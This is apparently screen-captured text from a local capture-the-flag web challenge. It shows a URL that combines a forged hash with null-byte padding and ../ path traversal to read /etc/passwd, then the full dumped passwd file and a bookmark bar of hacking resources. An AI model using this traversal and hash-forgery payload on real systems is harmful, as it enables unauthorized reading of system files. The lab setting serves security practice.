 127.0.0.1/ctf/challenge5/index.php?algo=md5&file=home%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%000%01%00%00%00%00%00%00/../../../../../../../etc/passwd&hash=8049cd61d1bcfc7a26ce95a15e031dda
ACS – Google... CTF Series : Vu... dostoevsky-pe... CQTools: The... ShellStorm CTF Milkdrop / XM... Windows Privil... VbScrub/VbRe... Kerberos Cheat... CryptoHack –...
Algorithm: md4 save
hello
home
links
pictures
test
home�0◁/../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:555:555:nobody:/nonexistent:/bin/bash
systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
_apt:x:103:65534::/nonexistent:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin
strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:108:114::/nonexistent:/usr/sbin/nologin
messagebus:x:109:115::/nonexistent:/usr/sbin/nologin
Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin
debian-tor:x:112:118::/var/lib/tor:/bin/false
redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin
freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin
iodine:x:115:65534::/run/iodine:/usr/sbin/nologin
miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
redis:x:118:125::/var/lib/redis:/usr/sbin/nologin
arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin
rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
postgres:x:124:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:125:133:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin